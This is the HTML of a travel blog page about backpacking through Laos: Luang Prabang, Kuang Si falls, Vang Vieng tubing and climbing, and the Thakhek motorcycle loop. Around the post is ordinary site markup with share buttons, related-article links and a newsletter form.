		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=The+most+beautiful+country+you%E2%80%99ve+never+heard+of%3A+Lost+in+Laos%20-%20https%3A%2F%2Fperc360.com%2Fbeautiful-country-youve-never-heard-lost-laos%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://perc360.com/beautiful-country-youve-never-heard-lost-laos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://perc360.com/beautiful-country-youve-never-heard-lost-laos/" data-text="The most beautiful country you’ve never heard of: Lost in Laos" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <p>I’m a pretty oblivious neighborhood traveler; usually arriving to new places and learning first-hand about an area, then wandering from there. I travel by plotting known cities and discovering the rest as the road takes me. It should come as no surprise then, that my favorite places are the ones I’ve never heard of.</p>
<p>One of those hidden gems is Laos.</p>
<p><img decoding="async" class="wp-image-1202 aligncenter" src="https://perc360.com/wp-content/uploads/2017/09/20170213_084220-300x169.jpg" alt="" width="291" height="164" srcset="https://perc360.com/wp-content/uploads/2017/09/20170213_084220-300x169.jpg 300w, https://perc360.com/wp-content/uploads/2017/09/20170213_084220-768x432.jpg 768w, https://perc360.com/wp-content/uploads/2017/09/20170213_084220-1024x576.jpg 1024w, https://perc360.com/wp-content/uploads/2017/09/20170213_084220-696x392.jpg 696w, https://perc360.com/wp-content/uploads/2017/09/20170213_084220-1068x601.jpg 1068w, https://perc360.com/wp-content/uploads/2017/09/20170213_084220-747x420.jpg 747w, https://perc360.com/wp-content/uploads/2017/09/20170213_084220-1320x743.jpg 1320w" sizes="(max-width: 291px) 100vw, 291px" /></p>
<p>Laos first blipped on my radar when my visa for Thailand ended and the hype for Vietnam was high. Sandwiched between the two, I figured I’d do a quick visa run before heading to Hanoi. Little did I know, this small country packed huge thrills.</p>
<p><img decoding="async" class=" wp-image-1201 alignleft" src="https://perc360.com/wp-content/uploads/2017/09/20170213_131114-e1505791112968-169x300.jpg" alt="" width="166" height="294" srcset="https://perc360.com/wp-content/uploads/2017/09/20170213_131114-e1505791112968-169x300.jpg 169w, https://perc360.com/wp-content/uploads/2017/09/20170213_131114-e1505791112968-768x1365.jpg 768w, https://perc360.com/wp-content/uploads/2017/09/20170213_131114-e1505791112968-576x1024.jpg 576w, https://perc360.com/wp-content/uploads/2017/09/20170213_131114-e1505791112968-696x1237.jpg 696w, https://perc360.com/wp-content/uploads/2017/09/20170213_131114-e1505791112968-1068x1899.jpg 1068w, https://perc360.com/wp-content/uploads/2017/09/20170213_131114-e1505791112968-236x420.jpg 236w, https://perc360.com/wp-content/uploads/2017/09/20170213_131114-e1505791112968-1320x2347.jpg 1320w" sizes="(max-width: 166px) 100vw, 166px" />I entered Laos from the north and took a boat down the Mekong River into the culturally rich town Luang Prabang and was immediately in awe with the ease of the people, undeveloped beauty of the land, and the French inspired cuisine.</p>
<p>My visa was good for 30 days and I capitalized on all of them. Some highlights:</p>
<p>&#8211; Mediating with monks in Luang Prabang. Their chants, being one of the most hypnotic and calming sounds you’ll ever hear.</p>
<p>&#8211; Exploring Kuang Si falls, home of the most perfect blue water and many pools including a secret infinity pool. I later discovered it was a religious site for local monks, hence “secret”.</p>
<p>&#8211; Tubing in Vang Vieng, although not as crazy as it once was, it is still legendary amongst travelers for the array of bars, diving platforms, and zip lines along the way.</p>
<p><img fetchpriority="high" decoding="async" class="alignright wp-image-1203" src="https://perc360.com/wp-content/uploads/2017/09/20170214_160728-e1505791211389-169x300.jpg" alt="" width="177" height="314" srcset="https://perc360.com/wp-content/uploads/2017/09/20170214_160728-e1505791211389-169x300.jpg 169w, https://perc360.com/wp-content/uploads/2017/09/20170214_160728-e1505791211389-768x1365.jpg 768w, https://perc360.com/wp-content/uploads/2017/09/20170214_160728-e1505791211389-576x1024.jpg 576w, https://perc360.com/wp-content/uploads/2017/09/20170214_160728-e1505791211389-696x1237.jpg 696w, https://perc360.com/wp-content/uploads/2017/09/20170214_160728-e1505791211389-1068x1899.jpg 1068w, https://perc360.com/wp-content/uploads/2017/09/20170214_160728-e1505791211389-236x420.jpg 236w, https://perc360.com/wp-content/uploads/2017/09/20170214_160728-e1505791211389-1320x2347.jpg 1320w" sizes="(max-width: 177px) 100vw, 177px" />&#8211; Rock climbing in Vang Vieng where we had to trek through city, village, rice fields and jungle to find the crag. Also climbing at the Green Climbers home in Thakhek, located 100 meters from the crag, where cows are neighbors and climbing buddies as well.</p>
<p>&#8211; Riding the 450 km Thakhek motorcycle loop with one of my best friends. Exploring waterfalls, hidden springs, temples, and genuine little villages.</p>
<p>Laos is light on the wallet while being strong on adventure and debauchery. Unlike Thailand and Vietnam, its authenticity, and appeal, is engraved in its simplicity.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperc360.com%2Fbeautiful-country-youve-never-heard-lost-laos%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=The+most+beautiful+country+you%E2%80%99ve+never+heard+of%3A+Lost+in+Laos&url=https%3A%2F%2Fperc360.com%2Fbeautiful-country-youve-never-heard-lost-laos%2F&via=theperc360"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://perc360.com/beautiful-country-youve-never-heard-lost-laos/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://perc360.com/beautiful-country-youve-never-heard-lost-laos/&amp;media=https://perc360.com/wp-content/uploads/2017/09/20170220_180147.jpg&description=The+most+beautiful+country+you%E2%80%99ve+never+heard+of%3A+Lost+in+Laos" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=The+most+beautiful+country+you%E2%80%99ve+never+heard+of%3A+Lost+in+Laos%20-%20https%3A%2F%2Fperc360.com%2Fbeautiful-country-youve-never-heard-lost-laos%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://perc360.com/beautiful-country-youve-never-heard-lost-laos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://perc360.com/beautiful-country-youve-never-heard-lost-laos/" data-text="The most beautiful country you’ve never heard of: Lost in Laos" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://perc360.com/science-behind-detox-drinks/">The science behind detox drinks</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://perc360.com/equifax-efx-stock-data-breach-check-affected/">Equifax (EFX): The stock, data breach, and how to check if you were affected</a></div></div></div>        <div class="author-box-wrap"><a href="https://perc360.com/author/tlevy/"><img data-del="avatar" src='https://perc360.com/wp-content/uploads/2017/08/Taylor-Levy-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://perc360.com/author/tlevy/">Taylor Levy</a></span></div><div class="td-author-description">Taylor is a travel writer from Ft. Lauderdale, Florida and founder of The Savant Chronicles. He has a backpacked extensively throughout Europe, Southeast Asia, Canada, Central America, and the States. He is a passionate outdoorsman who is often found rock climbing, surfing, or scuba diving. In his downtime, Taylor is an avid reader and photographer.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Taylor Levy"></span><meta itemprop="datePublished" content="2017-09-18T23:21:27+00:00"><meta itemprop="dateModified" content="2017-09-19T08:43:50-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://perc360.com/beautiful-country-youve-never-heard-lost-laos/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png"></span><meta itemprop="name" content="PERC360"></span><meta itemprop="headline " content="The most beautiful country you’ve never heard of: Lost in Laos"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://perc360.com/wp-content/uploads/2017/09/20170220_180147.jpg"><meta itemprop="width" content="4032"><meta itemprop="height" content="2268"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_27_696ee5e32bd5c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_696ee5e32bd5c" ><script>var block_td_uid_27_696ee5e32bd5c = new tdBlock();
block_td_uid_27_696ee5e32bd5c.id = "td_uid_27_696ee5e32bd5c";
block_td_uid_27_696ee5e32bd5c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_27_696ee5e32bd5c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_696ee5e32bd5c_rand","tdc_css_class_style":"td_uid_27_696ee5e32bd5c_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1199,"live_filter_cur_post_author":"17","block_template_id":""}';
block_td_uid_27_696ee5e32bd5c.td_column_number = "3";
block_td_uid_27_696ee5e32bd5c.block_type = "td_block_related_posts";
block_td_uid_27_696ee5e32bd5c.post_count = "3";
block_td_uid_27_696ee5e32bd5c.found_posts = "236";
block_td_uid_27_696ee5e32bd5c.header_color = "";
block_td_uid_27_696ee5e32bd5c.ajax_pagination_infinite_stop = "";
block_td_uid_27_696ee5e32bd5c.max_num_pages = "79";
tdBlocksArray.push(block_td_uid_27_696ee5e32bd5c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_28_696ee5e32c6cc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_27_696ee5e32bd5c" href="#">RELATED ARTICLES</a><a id="td_uid_29_696ee5e32c6cf" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_27_696ee5e32bd5c" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_27_696ee5e32bd5c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="kilchoman best in class award winner from world of whiskies" title="Whiskies of the World Announce 2019 Winners"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners">Whiskies of the World Announce 2019 Winners</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/esb-a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="empire state building manhattan usa" title="Observatory Experience to Open at the Empire State Building"/></a></div>                <a href="https://perc360.com/category/entertainment/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building">Observatory Experience to Open at the Empire State Building</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="niagara falls lit orange for world music day" title="Iconic Landmarks to Turn Orange for Make Music Day"/></a></div>                <a href="https://perc360.com/category/entertainment/music/" class="td-post-category">Music</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day">Iconic Landmarks to Turn Orange for Make Music Day</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_696ee5e32bd5c" data-td_block_id="td_uid_27_696ee5e32bd5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_696ee5e32bd5c" data-td_block_id="td_uid_27_696ee5e32bd5c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                      <aside class="td_block_template_1 widget widget_mailpoet_form">
  
      <h4 class="block-title"><span>Subscribe to Our Newsletter</span></h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://perc360.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="338b04fb88" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph" >Join the 1000's of information junkies who prefer to read articles under 360 words.</div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet-screen-reader-text"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmM1ZjlkYjIyMzBmX2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thank you for subscribing! Please check your email to confirm your subscription to the newsletter.  If you don&#039;t see your newsletter on Wednesday please check your spam folder.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
  <div class="td_block_wrap td_block_7 td_block_widget td_uid_31_696ee5e32e1bc_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_696ee5e32e1bc" ><script>var block_td_uid_31_696ee5e32e1bc = new tdBlock();
block_td_uid_31_696ee5e32e1bc.id = "td_uid_31_696ee5e32e1bc";
block_td_uid_31_696ee5e32e1bc.atts = '{"limit":"4","sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"TRENDING","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_31_696ee5e32e1bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_31_696ee5e32e1bc_rand","tdc_css_class_style":"td_uid_31_696ee5e32e1bc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_31_696ee5e32e1bc.td_column_number = "1";
block_td_uid_31_696ee5e32e1bc.block_type = "td_block_7";
block_td_uid_31_696ee5e32e1bc.post_count = "4";
block_td_uid_31_696ee5e32e1bc.found_posts = "42";
block_td_uid_31_696ee5e32e1bc.header_color = "#";
block_td_uid_31_696ee5e32e1bc.ajax_pagination_infinite_stop = "";
block_td_uid_31_696ee5e32e1bc.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_31_696ee5e32e1bc);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">TRENDING</span></h4></div><div id=td_uid_31_696ee5e32e1bc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/undefined-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/undefined-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2019/02/undefined-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)">Military Operations Involving Wells Fargo Followed By Outages. What is Going...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-13T01:16:31+00:00" >February 13, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/reality-check-this-is-why-france-is-protesting-and-why-the-rest-of-the-world-must-join-360/" rel="bookmark" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/reality-check-this-is-why-france-is-protesting-and-why-the-rest-of-the-world-must-join-360/" rel="bookmark" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)">Reality Check: This is Why France is Protesting and Why the...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-14T15:37:28+00:00" >December 14, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" rel="bookmark" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/10/humanfreedom-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/10/humanfreedom-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/10/humanfreedom-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" rel="bookmark" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)">Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-12T16:34:34+00:00" >October 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/nfl-week-3-picks/" rel="bookmark" title="NFL Week 3 Picks"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/09/AR-180918437-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/09/AR-180918437-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-300x212.jpg 300w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-768x543.jpg 768w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1024x724.jpg 1024w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-696x492.jpg 696w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1068x755.jpg 1068w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-594x420.jpg 594w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1320x933.jpg 1320w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="NFL Week 3 Picks"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/nfl-week-3-picks/" rel="bookmark" title="NFL Week 3 Picks">NFL Week 3 Picks</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-20T11:20:13+00:00" >September 20, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_32_696ee5e330845_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_696ee5e330845" ><script>var block_td_uid_32_696ee5e330845 = new tdBlock();
block_td_uid_32_696ee5e330845.id = "td_uid_32_696ee5e330845";
block_td_uid_32_696ee5e330845.atts = '{"limit":"4","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_32_696ee5e330845_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_696ee5e330845_rand","tdc_css_class_style":"td_uid_32_696ee5e330845_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_32_696ee5e330845.td_column_number = "1";
block_td_uid_32_696ee5e330845.block_type = "td_block_15";
block_td_uid_32_696ee5e330845.post_count = "0";
block_td_uid_32_696ee5e330845.found_posts = "0";
block_td_uid_32_696ee5e330845.header_color = "#";
block_td_uid_32_696ee5e330845.ajax_pagination_infinite_stop = "";
block_td_uid_32_696ee5e330845.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_32_696ee5e330845);
